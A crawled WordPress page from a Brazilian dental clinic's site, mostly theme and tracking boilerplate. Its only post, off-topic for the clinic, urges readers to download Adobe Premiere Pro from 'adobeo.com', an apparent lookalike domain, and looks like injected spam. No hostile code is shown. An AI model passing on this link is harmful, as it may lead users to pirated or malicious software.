

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://andradasodontologia.com.br/index.php/2023/12/12/download-adobe-premiere-pro-now-223/
body_size: 12052
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Download Adobe Premiere Pro Now! &#8211; AO &#8211; Andradas Odontologia</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'>console.log('PixelYourSite Free version 9.2.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para AO - Andradas Odontologia &raquo;" href="https://andradasodontologia.com.br/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para AO - Andradas Odontologia &raquo;" href="https://andradasodontologia.com.br/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para AO - Andradas Odontologia &raquo; Download Adobe Premiere Pro Now!" href="https://andradasodontologia.com.br/index.php/2023/12/12/download-adobe-premiere-pro-now-223/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/andradasodontologia.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://andradasodontologia.com.br/wp-content/plugins/formidable/css/formidableforms.css?ver=1291511' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://andradasodontologia.com.br/wp-content/plugins/instagram-feed/css/sb-instagram-2-1.min.css?ver=2.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://andradasodontologia.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spacious_style-css' href='https://andradasodontologia.com.br/wp-content/themes/spacious/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-genericons-css' href='https://andradasodontologia.com.br/wp-content/themes/spacious/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-font-awesome-css' href='https://andradasodontologia.com.br/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato&#038;ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://andradasodontologia.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://andradasodontologia.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://andradasodontologia.com.br/wp-content/themes/spacious/js/spacious-custom.js?ver=6.6.2" id="spacious-custom-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://andradasodontologia.com.br/wp-content/themes/spacious/js/html5shiv.min.js?ver=6.6.2" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://andradasodontologia.com.br/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.6.2" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://andradasodontologia.com.br/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1486869598468113"],"eventID":"4720a3bc-44e7-4b70-9876-ceb404e63ac3","params":{"post_category":"Sem categoria","page_title":"Download Adobe Premiere Pro Now!","post_type":"post","post_id":4142,"plugin":"PixelYourSite","user_role":"guest","event_url":"andradasodontologia.com.br\/index.php\/2023\/12\/12\/download-adobe-premiere-pro-now-223\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1486869598468113"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"post","post_id":4142,"content_name":"Download Adobe Premiere Pro Now!","categories":"Sem categoria","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"ajaxForServerEvent":true,"serverApiEnabled":true,"wooCRSendFromServer":false},"debug":"","siteUrl":"https:\/\/andradasodontologia.com.br","ajaxUrl":"https:\/\/andradasodontologia.com.br\/wp-admin\/admin-ajax.php","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://andradasodontologia.com.br/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.2.1" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://andradasodontologia.com.br/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://andradasodontologia.com.br/index.php/wp-json/wp/v2/posts/4142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://andradasodontologia.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://andradasodontologia.com.br/index.php/2023/12/12/download-adobe-premiere-pro-now-223/" />
<link rel='shortlink' href='https://andradasodontologia.com.br/?p=4142' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://andradasodontologia.com.br/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fandradasodontologia.com.br%2Findex.php%2F2023%2F12%2F12%2Fdownload-adobe-premiere-pro-now-223%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://andradasodontologia.com.br/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fandradasodontologia.com.br%2Findex.php%2F2023%2F12%2F12%2Fdownload-adobe-premiere-pro-now-223%2F&#038;format=xml" />
<link rel="pingback" href="https://andradasodontologia.com.br/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			#site-title a {
			color: #000000;
		}
		#site-description {
			color: #000000;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css"> blockquote { border-left: 3px solid #4e885f; }
			.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #4e885f; }
			.previous a:hover, .next a:hover { 	color: #4e885f; }
			a { color: #4e885f; }
			#site-title a:hover { color: #4e885f; }
			.main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #4e885f; }
			.main-navigation ul li ul { border-top: 1px solid #4e885f; }
			.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle { color: #4e885f; }
			.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #1c562d; }
			.main-small-navigation li:hover { background: #4e885f; }
			.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #4e885f; }
			.main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a  { color: #4e885f; }
			.small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #4e885f; }
			#featured-slider .slider-read-more-button { background-color: #4e885f; }
			#controllers a:hover, #controllers a.active { background-color: #4e885f; color: #4e885f; }
			.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{ color: #1c562d; }
			.breadcrumb a:hover { color: #4e885f; }
			.tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #4e885f; }
			.pagination span ,.site-header .menu-toggle:hover{ background-color: #4e885f; }
			.pagination a span:hover { color: #4e885f; border-color: #4e885f; }
			.widget_testimonial .testimonial-post { border-color: #4e885f #EAEAEA #EAEAEA #EAEAEA; }
			.call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #4e885f; }
			.call-to-action-button { background-color: #4e885f; }
			#content .comments-area a.comment-permalink:hover { color: #4e885f; }
			.comments-area .comment-author-link a:hover { color: #4e885f; }
			.comments-area .comment-author-link span { background-color: #4e885f; }
			.comment .comment-reply-link:hover { color: #4e885f; }
			.nav-previous a:hover, .nav-next a:hover { color: #4e885f; }
			#wp-calendar #today { color: #4e885f; }
			.widget-title span { border-bottom: 2px solid #4e885f; }
			.footer-widgets-area a:hover { color: #4e885f !important; }
			.footer-socket-wrapper .copyright a:hover { color: #4e885f; }
			a#back-top:before { background-color: #4e885f; }
			.read-more, .more-link { color: #4e885f; }
			.post .entry-title a:hover, .page .entry-title a:hover { color: #4e885f; }
			.post .entry-meta .read-more-link { background-color: #4e885f; }
			.post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #4e885f; }
			.single #content .tags a:hover { color: #4e885f; }
			.widget_testimonial .testimonial-icon:before { color: #4e885f; }
			a#scroll-up { background-color: #4e885f; }
			.search-form span { background-color: #4e885f; }.header-action .search-wrapper:hover .fa{ color: #4e885f} .spacious-woocommerce-cart-views .cart-value { background:#4e885f}.main-navigation .tg-header-button-wrap.button-one a{background-color:#4e885f} .main-navigation .tg-header-button-wrap.button-one a{border-color:#4e885f}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#1c562d}.main-navigation .tg-header-button-wrap.button-one a:hover{border-color:#1c562d}</style>
		</head>

<body class="post-template-default single single-post postid-4142 single-format-standard custom-background wp-custom-logo  narrow-978 elementor-default">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>

	
	
	<header id="masthead" class="site-header clearfix spacious-header-display-one">

		
		
		<div id="header-text-nav-container" class="">

			<div class="inner-wrap" id="spacious-header-display-one">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">

								<a href="https://andradasodontologia.com.br/" class="custom-logo-link" rel="home"><img width="350" height="62" src="https://andradasodontologia.com.br/wp-content/uploads/2019/05/cropped-logotipo-fundo-branco-Copy.png" class="custom-logo" alt="AO &#8211; Andradas Odontologia" decoding="async" srcset="https://andradasodontologia.com.br/wp-content/uploads/2019/05/cropped-logotipo-fundo-branco-Copy.png 350w, https://andradasodontologia.com.br/wp-content/uploads/2019/05/cropped-logotipo-fundo-branco-Copy-300x53.png 300w" sizes="(max-width: 350px) 100vw, 350px" /></a>
							</div><!-- #header-logo-image -->

							
						<div id="header-text" class="screen-reader-text">
															<h3 id="site-title">
									<a href="https://andradasodontologia.com.br/"
									   title="AO &#8211; Andradas Odontologia"
									   rel="home">AO &#8211; Andradas Odontologia</a>
								</h3>
														<p id="site-description">Clínica Odontológica</p>
							<!-- #site-description -->
						</div><!-- #header-text -->

					</div><!-- #header-left-section -->
					<div id="header-right-section">
						
													<div class="header-action">
															</div>
						
						
		<nav id="site-navigation" class="main-navigation clearfix   " role="navigation">
			<p class="menu-toggle">Menu</p>
			<div class="menu-primary-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-87"><a href="https://andradasodontologia.com.br/">Início</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://andradasodontologia.com.br/index.php/a-clinica/">A Clínica</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://andradasodontologia.com.br/index.php/especialidades/">Especialidades</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://andradasodontologia.com.br/index.php/como-chegar/">Como chegar</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://andradasodontologia.com.br/index.php/novidades/">Novidades</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://andradasodontologia.com.br/index.php/contato/">Contato</a></li>
</ul></div>		</nav>

		
					</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
			</div><!-- .inner-wrap -->
					</div><!-- #header-text-nav-container -->

		
						<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
						<div class="post-title-wrapper">
																								<h1 class="header-post-title-class">Download Adobe Premiere Pro Now!</h1>
																						</div>
											</div>
				</div>
					</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-4142" class="post-4142 post type-post status-publish format-standard hentry category-sem-categoria">
		<div class="entry-content clearfix">
		<p>Unlock Your Creative Potential: <a href="https://adobeo.com/index.php?do=download&#038;id=1">Download Adobe Premiere Pro</a> Now!</p>
